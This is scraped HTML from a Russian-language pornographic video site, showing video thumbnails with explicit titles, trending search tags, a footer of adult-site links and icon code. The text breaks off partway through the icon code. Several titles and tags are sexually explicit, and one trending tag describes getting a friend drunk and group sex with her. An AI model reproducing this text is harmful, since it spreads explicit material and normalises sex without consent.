																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/4000/4790/426x240/12.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/4000/4790/650x366/12.jpg" alt="Шейн Дизель пристроил свой толстый член в анал"  data-preview="https://huyamba.info/get_file/1/d55f2501a2c2683f01f4e6d30a417831/4000/4790/4790.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="4790" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="4790" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					41:12
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Шейн Дизель пристроил свой толстый член в анал</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>393K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>81%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/8639/" title="Клиника: XXX пародия | Scrubs: A XXX Parody, с переводом" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/8000/8639/426x240/1.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/8000/8639/650x366/1.jpg" alt="Клиника: XXX пародия | Scrubs: A XXX Parody, с переводом"  data-preview="https://huyamba.info/get_file/1/663410ee4a53187c2638d825719a00f2/8000/8639/8639.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="8639" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="8639" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					1:43:14
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Клиника: XXX пародия | Scrubs: A XXX Parody, с переводом</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>126K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>9 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>85%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/7386/" title="Слишком узкие дырочки для таких толстых больших членов" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/7000/7386/426x240/25.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/7000/7386/650x366/25.jpg" alt="Слишком узкие дырочки для таких толстых больших членов"  data-preview="https://huyamba.info/get_file/1/a5dc05ccbdd470bfea16fde3b62162a7/7000/7386/7386.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="7386" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="7386" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					47:54
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Слишком узкие дырочки для таких толстых больших членов</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>239K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>10 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>73%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/1635/" title="Толстый длинный член прицелился в анал Casey Calvert" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/1000/1635/426x240/26.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/1000/1635/650x366/26.jpg" alt="Толстый длинный член прицелился в анал Casey Calvert"  data-preview="https://huyamba.info/get_file/1/8d80211b2786bda9e3bc1ec1ccaf291d/1000/1635/1635.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="1635" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="1635" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					34:51
				</div>
									<div class="box second">HD</div>
							</div>
			</div>
			<div class="content">
				<div class="title">Толстый длинный член прицелился в анал Casey Calvert</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>104K</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>6 месяцев назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>89%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
		<div class=" item thumb  ">
		<div class="wrap-card">
					<a class="card" href="https://huyamba.info/video/3251/" title="Толстый длинный большой черный член кончает в блондинку" >
			<div class="media">
																																	<img class="lazy-load" src="[data-uri]" data-original="https://huyamba.info/contents/videos_screenshots/3000/3251/426x240/8.jpg" data-webp="https://huyamba.info/contents/videos_screenshots/3000/3251/650x366/8.jpg" alt="Толстый длинный большой черный член кончает в блондинку"  data-preview="https://huyamba.info/get_file/1/1dbc3bf5e3bb29695aee8f19dd8a4d4e/3000/3251/3251.webm/" width="426" height="240" />
																						<span class="ico-fav-0 " title="В избранные" data-fav-video-id="3251" data-fav-type="0"></span>
									<span class="ico-fav-1 " title="Смотреть позже" data-fav-video-id="3251" data-fav-type="1"></span>
														<div class="sticky">
				<div class="box">
					35:00
				</div>
				
							</div>
			</div>
			<div class="content">
				<div class="title">Толстый длинный большой черный член кончает в блондинку</div>
			</div>
			<ul class="list">
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-eye"></use>
					</svg>
					<span>1.3M</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-calendar"></use>
					</svg>
															<span>3 года назад</span>
				</li>
				<li class="ite">
					<svg class="svg-icon">
						<use xlink:href="#icon-like"></use>
					</svg>
															<span>90%</span>
				</li>
			</ul>
		</a>
		</div>
	</div>
	</div>
										<div class="pagination-list" id="list_videos_common_videos_list_pagination">
                  
                <ul class="list">
                                    <li class="item active"><span>1</span></li>
                                                <li class="item"><a href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited;from:2">2</a></li>
                      
                            </ul>
                  <div class="item pager">
            <a title="Показать Еще" href="#more" data-action="ajax" data-container-id="list_videos_common_videos_list_pagination" data-block-id="list_videos_common_videos_list" data-parameters="sort_by:most_favourited;from:2">
              <svg class="svg-icon">
                  <use xlink:href="#icon-arrow-right"></use>
              </svg>
            </a>
          </div>
        		</div>
	
  </div>

	</div> 
</div>
 
<div class="section"> 
    <div class="container">
	    <h2 class="title">
            Порно тренды
        </h2>
        <div id="search_results_popular_searches" class="media-info__buttons 111">
                            <a class="tag" href="/search/cuckold-cum-clean/">
                    cuckold cum clean
                </a>
                            <a class="tag" href="/search/за-пределами-табу-с/">
                    за пределами табу с
                </a>
                            <a class="tag" href="/search/итальянский-фильм-в-винограднике/">
                    итальянский фильм в винограднике
                </a>
                            <a class="tag" href="/search/sasha-poradis/">
                    sasha poradis
                </a>
                            <a class="tag" href="/search/жестокая-ебля-на-русском-языке/">
                    жестокая ебля на русском языке
                </a>
                            <a class="tag" href="/search/один-парень-и-много-девушек-римминг/">
                    один парень и много девушек римминг
                </a>
                            <a class="tag" href="/search/очень-худой/">
                    очень худой
                </a>
                            <a class="tag" href="/search/kinky-interracial/">
                    kinky interracial
                </a>
                            <a class="tag" href="/search/18-летние-анал/">
                    18 летние анал
                </a>
                            <a class="tag" href="/search/унижение-бдсм,жесткое-с-русским-переводом/">
                    унижение бдсм,жесткое с русским переводом
                </a>
                            <a class="tag" href="/search/напоили-и-трахнули-подругу-толпой-русское/">
                    напоили и трахнули подругу толпой русское
                </a>
                            <a class="tag" href="/search/мохнатые-старухи/">
                    мохнатые старухи
                </a>
                    </div>
    </div>
</div>


    </main>        
    <footer class="footer">     
      <div class="section">   
        <div class="container"> 
          <div class="footer-inner">  
            <div class="row">
              <div class="about">
                
У нас уже <a href="https://huyamba.info/albums/">13139 порно фото</a>, 4936.7 часов <a href="https://huyamba.info/videos/">HD порно видео</a> и 3464 <a href="https://huyamba.info/models/">профилей секс моделей</a>
              </div>
            </div>
            <div class="row">
              <div class="holder">
                <div class="footer-logo">
                  <img width="244" height="54" src="https://huyamba.info/static/images/logo.svg" alt="Хуямба" /> 
                </div>
                <div class="footer-wrap">
                  <ul class="list">
                    <li class="item">
                      <a href="https://huyamba.info/">Главная</a>
                    </li>
                    <li class="item">
                      <a href="https://onlinetube.tv/">OnlineTube</a>
                    </li>
                    <li class="item">
                      <a href="https://pornoreka.tv/">PornoReka</a>
                    </li>
                    <li class="item">
                      <a href="https://theporndude.com/ru" rel="nofollow">ThePornDude</a>
                    </li>
                    <li class="item">
                      <a href="https://huyamba.info/videos/">Видео</a>
                    </li>
                                          <li class="item">
                        <a href="https://huyamba.info/albums/">Фото</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/models/">Модели</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/categories/">Категории</a>
                      </li>
                                                              <li class="item">
                        <a data-href="https://huyamba.info/login/" data-fancybox="ajax">Вход</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/terms/">Правила</a>
                      </li>
                                                              <li class="item">
                        <a href="https://huyamba.info/dmca/">DMCA</a>
                      </li>
                                        <li class="item">
                      <a href="https://huyamba.info/privacy/">Политика конфиденциальности</a>
                    </li>
                  </ul>
                  <div class="copyright">
                    © 2005-2026 Хуямба. Все права защищены. Все видео и фото адаптированы для просмотра на мобильных устройствах.
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
    </footer>
  </div>
  <script src="https://huyamba.info/static/js/main.deps.js?v=1769312776"></script>
  <script src="https://huyamba.info/static/js/custom.js?v=1769312776"></script>
  <script src="https://huyamba.info/static/js/assets.js?v=1"></script>
  <script src="https://huyamba.info/static/js/main.js?v=v=1769312776"></script>
    <script>
    $.blockUI.defaults.overlayCSS = {cursor: 'wait'};
          $.Autocomplete.defaults.minChars = 3;
      $.Autocomplete.defaults.deferRequestBy = 100;
      $.Autocomplete.defaults.serviceUrl = 'https://huyamba.info/suggest/';
              $.Autocomplete.defaults.groupBy = 'type';
            </script>
    <svg aria-hidden="true" style="position: absolute; width: 0; height: 0; overflow: hidden;" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
      <defs>
          <symbol id="icon-breakdowns" viewBox="0 0 16 16">
              <g clip-path="url(#clip0_279_1864)">
                <path d="M2.25 0C1.00934 0 0 1.00934 0 2.25C0 3.49066 1.00934 4.5 2.25 4.5C3.49066 4.5 4.5 3.49066 4.5 2.25C4.5 1.00934 3.49066 0 2.25 0ZM2.25 3.5C1.56075 3.5 1 2.93925 1 2.25C1 1.56075 1.56075 1 2.25 1C2.93925 1 3.5 1.56075 3.5 2.25C3.5 2.93925 2.93925 3.5 2.25 3.5Z" />
                <path d="M2.25 5.75C1.00934 5.75 0 6.75934 0 8C0 9.24066 1.00934 10.25 2.25 10.25C3.49066 10.25 4.5 9.24066 4.5 8C4.5 6.75934 3.49066 5.75 2.25 5.75ZM2.25 9.25C1.56075 9.25 1 8.68925 1 8C1 7.31075 1.56075 6.75 2.25 6.75C2.93925 6.75 3.5 7.31075 3.5 8C3.5 8.68925 2.93925 9.25 2.25 9.25Z" />
                <path d="M2.25 11.5C1.00934 11.5 0 12.5093 0 13.75C0 14.9907 1.00934 16 2.25 16C3.49066 16 4.5 14.9907 4.5 13.75C4.5 12.5093 3.49066 11.5 2.25 11.5ZM2.25 15C1.56075 15 1 14.4392 1 13.75C1 13.0608 1.56075 12.5 2.25 12.5C2.93925 12.5 3.5 13.0608 3.5 13.75C3.5 14.4392 2.93925 15 2.25 15Z" />
                <path d="M7.75 4.5H13.75C14.9907 4.5 16 3.49066 16 2.25C16 1.00934 14.9907 0 13.75 0H7.75C6.50934 0 5.5 1.00934 5.5 2.25C5.5 3.49066 6.50934 4.5 7.75 4.5ZM7.75 1H13.75C14.4392 1 15 1.56075 15 2.25C15 2.93925 14.4392 3.5 13.75 3.5H7.75C7.06075 3.5 6.5 2.93925 6.5 2.25C6.5 1.56075 7.06075 1 7.75 1Z" />
                <path d="M13.75 5.75H7.75C6.50934 5.75 5.5 6.75934 5.5 8C5.5 9.24066 6.50934 10.25 7.75 10.25H13.75C14.9907 10.25 16 9.24066 16 8C16 6.75934 14.9907 5.75 13.75 5.75ZM13.75 9.25H7.75C7.06075 9.25 6.5 8.68925 6.5 8C6.5 7.31075 7.06075 6.75 7.75 6.75H13.75C14.4392 6.75 15 7.31075 15 8C15 8.68925 14.4392 9.25 13.75 9.25Z" />
                <path d="M13.75 11.5H7.75C6.50934 11.5 5.5 12.5093 5.5 13.75C5.5 14.9907 6.50934 16 7.75 16H13.75C14.9907 16 16 14.9907 16 13.75C16 12.5093 14.9907 11.5 13.75 11.5ZM13.75 15H7.75C7.06075 15 6.5 14.4392 6.5 13.75C6.5 13.0608 7.06075 12.5 7.75 12.5H13.75C14.4392 12.5 15 13.0608 15 13.75C15 14.4392 14.4392 15 13.75 15Z" />
              </g>
              <defs>
                <clipPath id="clip0_279_1864">
                  <rect width="16" height="16" />
                </clipPath>
              </defs>
          </symbol>
          <symbol id="icon-smile" viewBox="0 0 33 33"> 
              <rect width="32" height="32" transform="translate(0.399902 0.92981)"/>
              <circle cx="16.4001" cy="16.9297" r="12.8" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <path d="M23.6002 16.1297C23.6002 20.1062 20.3766 23.3297 16.4002 23.3297C12.4237 23.3297 9.2002 20.1062 9.2002 16.1297" stroke-width="2" stroke-linecap="round" stroke-linejoin="round"/>
              <ellipse cx="13.3999" cy="14.1297" rx="1" ry="2"/>
              <ellipse cx="19.7998" cy="14.1297" rx="1" ry="2"/>
          </symbol>
          <symbol id="icon-arrow-down" viewBox="0 0 32 32">
              <path d="M31.488 8.129l-1.048-1.056c-0.33-0.33-0.769-0.511-1.238-0.511s-0.908 0.182-1.238 0.511l-11.957 11.958-11.971-11.971c-0.329-0.33-0.769-0.511-1.238-0.511s-0.909 0.181-1.238 0.511l-1.048 1.049c-0.683 0.682-0.683 1.793 0 2.475l14.253 14.304c0.329 0.329 0.768 0.561 1.241 0.561h0.005c0.469 0 0.908-0.232 1.237-0.561l14.24-14.265c0.33-0.329 0.511-0.782 0.512-1.25s-0.182-0.915-0.512-1.244z"></path>
          </symbol>
          <symbol id="icon-arrow-left" viewBox="0 0 32 32">
              <path d="M23.871 31.488l1.056-1.048c0.33-0.33 0.511-0.769 0.511-1.238s-0.182-0.908-0.511-1.238l-11.958-11.957 11.971-11.971c0.33-0.329 0.511-0.769 0.511-1.238s-0.181-0.909-0.511-1.238l-1.049-1.048c-0.682-0.683-1.793-0.683-2.476 0l-14.304 14.253c-0.329 0.329-0.561 0.768-0.561 1.241v0.005c0 0.469 0.232 0.908 0.561 1.237l14.265 14.24c0.329 0.33 0.782 0.511 1.25 0.512s0.915-0.181 1.244-0.512z"></path>
          </symbol>
          <symbol id="icon-arrow-right" viewBox="0 0 32 32">
              <path d="M8.129 0.511l-1.055 1.048c-0.33 0.33-0.511 0.769-0.511 1.238s0.182 0.908 0.511 1.238l11.958 11.957-11.971 11.971c-0.33 0.329-0.511 0.769-0.511 1.238s0.181 0.909 0.511 1.238l1.049 1.048c0.682 0.683 1.793 0.683 2.475 0l14.304-14.253c0.329-0.329 0.561-0.768 0.561-1.241v-0.005c0-0.469-0.232-0.908-0.561-1.237l-14.265-14.24c-0.329-0.33-0.782-0.511-1.25-0.511s-0.915 0.182-1.244 0.511z"></path>
          </symbol>
          <symbol id="icon-calendar" viewBox="0 0 32 32">
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M8.615 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c-0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M23.385 6.769c0.677 0 1.231-0.554 1.231-1.231v-4.308c0-0.677-0.554-1.231-1.231-1.231s-1.231 0.554-1.231 1.231v4.308c0 0.677 0.554 1.231 1.231 1.231z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
              <path d="M4.406 32h23.188c1.754 0 3.175-1.422 3.175-3.175v-21.957c0-1.754-1.422-3.175-3.175-3.175h-1.748v1.846c0 1.36-1.102 2.462-2.462 2.462s-2.462-1.102-2.462-2.462v-1.846h-9.846v1.846c0 1.36-1.102 2.462-2.461 2.462s-2.462-1.102-2.462-2.462v-1.846h-1.748c-1.754 0-3.175 1.422-3.175 3.175v21.957c0 1.754 1.422 3.175 3.175 3.175v0zM22.462 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM22.462 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM15.692 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM15.692 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 11.077c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538v0zM8.923 17.231c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538zM8.923 23.385c0.849 0 1.538 0.689 1.538 1.538s-0.689 1.538-1.538 1.538c-0.849 0-1.538-0.689-1.538-1.538s0.689-1.538 1.538-1.538z"></path>
          </symbol>
          <symbol id="icon-categories" viewBox="0 0 32 32">
              <path d="M2.667 14.4c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067zM0 20.267c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067c-1.473 0-2.667-1.194-2.667-2.667v-9.067zM20.267 0c-1.473 0-2.667 1.194-2.667 2.667v9.067c0 1.473 1.194 2.667 2.667 2.667h9.067c1.473 0 2.667-1.194 2.667-2.667v-9.067c0-1.473-1.194-2.667-2.667-2.667h-9.067zM20.267 32c-1.473 0-2.667-1.194-2.667-2.667v-9.067c0-1.473 1.194-2.667 2.667-2.667h9.067c1.473 0 2.667 1.194 2.667 2.667v9.067c0 1.473-1.194 2.667-2.667 2.667h-9.067z"></path>
          </symbol>
          <symbol id="icon-chat" viewBox="0 0 32 32">
              <path d="M24.727 0h-17.454c-1.928 0.002-3.777 0.769-5.14 2.133s-2.13 3.212-2.133 5.14v11.636c0.002 1.676 0.582 3.3 1.642 4.598s2.535 2.192 4.176 2.529v4.509c-0 0.263 0.071 0.522 0.207 0.748s0.329 0.411 0.562 0.535c0.232 0.124 0.494 0.183 0.757 0.17s0.518-0.097 0.737-0.243l8.356-5.574h8.291c1.928-0.002 3.777-0.769 5.14-2.133s2.13-3.212 2.133-5.14v-11.636c-0.002-1.928-0.769-3.777-2.133-5.14s-3.212-2.13-5.14-2.133zM21.818 17.454h-11.636c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.029 0.153-0.756 0.426-1.028 0.643-0.426 1.029-0.426h11.636c0.386 0 0.756 0.153 1.028 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.029s-0.643 0.426-1.028 0.426zM24.727 11.636h-17.454c-0.386 0-0.756-0.153-1.029-0.426s-0.426-0.643-0.426-1.028c0-0.386 0.153-0.756 0.426-1.028s0.643-0.426 1.029-0.426h17.454c0.386 0 0.756 0.153 1.029 0.426s0.426 0.643 0.426 1.028c0 0.386-0.153 0.756-0.426 1.028s-0.643 0.426-1.029 0.426z"></path>
          </symbol>
          <symbol id="icon-close" viewBox="0 0 32 32">
              <path d="M31.491 29.106l-28.597-28.597c-0.669-0.669-1.746-0.678-2.405-0.019s-0.651 1.736 0.019 2.405l28.597 28.597c0.669 0.669 1.746 0.678 2.405 0.019s0.651-1.736-0.019-2.405z"></path>
              <path d="M29.106 0.508l-28.597 28.597c-0.669 0.669-0.678 1.746-0.019 2.405s1.736 0.651 2.405-0.019l28.597-28.597c0.669-0.669 0.678-1.746 0.019-2.405s-1.736-0.651-2.405 0.019z"></path>
          </symbol>
          <symbol id="icon-dislike" viewBox="0 0 32 32">
              <path d="M2.35 15.655c-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.305 1.029-2.383 2.35-2.533-0.508-0.465-0.827-1.118-0.827-1.843 0-1.407 1.197-2.553 2.667-2.553h8.191c2.184 0 4.341 0.548 6.237 1.586l0.429 0.234v15.249c-1.306 1.334-2.34 2.901-3.030 4.617l-1.952 4.86c-0.281 0.699-0.996 1.169-1.778 1.169h-0.16c-1.1 0-2.105-0.486-2.758-1.332s-0.842-1.909-0.519-2.915l1.531-4.762c0.036-0.112 0.015-0.23-0.058-0.324s-0.185-0.148-0.307-0.148h-10.397c-1.47 0-2.667-1.145-2.667-2.553 0-1.305 1.029-2.383 2.35-2.533zM23.619 19.647v-16.046c0-1.005 0.855-1.823 1.905-1.823h4.571c1.050 0 1.905 0.818 1.905 1.823v16.046c0 1.005-0.854 1.823-1.905 1.823h-4.571c-1.050 0-1.905-0.818-1.905-1.823zM26.286 5.789c0 0.804 0.683 1.459 1.524 1.459s1.524-0.654 1.524-1.459-0.683-1.459-1.524-1.459c-0.84 0-1.524 0.654-1.524 1.459z"></path>
          </symbol>
          <symbol id="icon-edit" viewBox="0 0 32 32">
              <path d="M19 0h-15.333c-2.027 0-3.667 1.64-3.667 3.667v20.666c0 2.027 1.64 3.667 3.667 3.667h9.84l0.293-1.64c0.133-0.747 0.48-1.413 1.013-1.96l7.853-7.84v-12.893c0-2.027-1.64-3.667-3.667-3.667zM5.333 5.333h5.333c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333h-5.333c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333zM12 18.667h-6.667c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h6.667c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333zM17.333 13.333h-12c-0.733 0-1.333-0.6-1.333-1.333s0.6-1.333 1.333-1.333h12c0.733 0 1.333 0.6 1.333 1.333s-0.6 1.333-1.333 1.333z"></path>
              <path d="M16.704 32c-0.263 0-0.519-0.104-0.707-0.293-0.231-0.231-0.335-0.559-0.277-0.881l0.707-4.006c0.035-0.201 0.133-0.388 0.277-0.533l9.9-9.898c1.216-1.219 2.411-0.889 3.064-0.236l1.649 1.649c0.911 0.909 0.911 2.389 0 3.3l-9.9 9.9c-0.144 0.145-0.331 0.243-0.533 0.277l-4.007 0.707c-0.057 0.011-0.116 0.016-0.173 0.016z"></path>
          </symbol>
          <symbol id="icon-exit" viewBox="0 0 32 32">
              <path d="M31.166 13.842l-3.389-3.389c-0.277-0.269-0.649-0.419-1.035-0.416s-0.756 0.157-1.029 0.431c-0.273 0.273-0.428 0.643-0.43 1.029s0.147 0.758 0.416 1.035l1.823 1.823h-7.044c-0.196-0.006-0.392 0.028-0.575 0.099s-0.35 0.178-0.491 0.315c-0.141 0.137-0.253 0.301-0.33 0.482s-0.116 0.376-0.116 0.572c0 0.197 0.040 0.391 0.116 0.572s0.189 0.345 0.33 0.482c0.141 0.137 0.308 0.244 0.491 0.316s0.379 0.105 0.575 0.099h7.11l-1.823 1.823c-0.136 0.136-0.245 0.298-0.319 0.477s-0.112 0.369-0.112 0.562c0 0.193 0.038 0.384 0.112 0.562s0.182 0.34 0.319 0.477c0.275 0.276 0.649 0.43 1.039 0.43 0.193 0 0.384-0.038 0.562-0.112s0.34-0.182 0.477-0.318l3.323-3.323c0.265-0.265 0.474-0.578 0.618-0.924s0.217-0.716 0.217-1.090c0-0.374-0.074-0.744-0.217-1.090s-0.353-0.66-0.618-0.924v0.001z"></path>
              <path d="M23.050 19.175c-0.374 0.006-0.732 0.151-1.006 0.405s-0.444 0.602-0.477 0.974c-0.054 0.716-0.109 0.956-0.176 1.49-0.098 0.714-0.427 1.376-0.938 1.884-0.509 0.517-1.173 0.854-1.891 0.961l-0.043 0.006c-0.437 0.063-0.844 0.118-1.267 0.168 0.083-1.643 0.135-3.541 0.148-5.426 0.024-3.116-0.062-6.332-0.233-8.407-0.128-1.451-0.559-2.859-1.264-4.133-0.698-1.255-1.606-2.241-2.557-2.763l-0.029-0.016c-0.829-0.454-1.532-0.838-2.745-1.349 0.516-0.017 1.019-0.027 1.688-0.027 3.296 0.013 4.462 0.211 6.083 0.456l0.040 0.006c0.714 0.122 1.37 0.47 1.871 0.993 0.509 0.519 0.841 1.185 0.949 1.903 0.173 1.256 0.313 2.688 0.396 4.755 0.031 0.779 0.687 1.414 1.486 1.433 0.821 0.019 1.472-0.606 1.434-1.388-0.096-2.033-0.256-3.538-0.464-4.897-0.204-1.329-0.883-2.631-1.881-3.671s-2.269-1.762-3.593-1.994l-0.041-0.007c-1.616-0.269-2.888-0.509-6.275-0.527-3.387 0.020-4.578 0.257-6.197 0.524l-0.041 0.007c-1.324 0.231-2.598 0.955-3.598 1.993s-1.677 2.342-1.881 3.671c-0.303 1.957-0.523 5.021-0.546 8.014s0.133 6.053 0.405 8.004c0.121 0.831 0.41 1.629 0.849 2.344 0.122 0.25 0.253 0.5 0.394 0.739 0.729 1.245 1.666 2.254 2.631 2.82l0.029 0.018c1.176 0.687 2.109 1.243 4.54 2.281 2.424 1.025 3.313 1.231 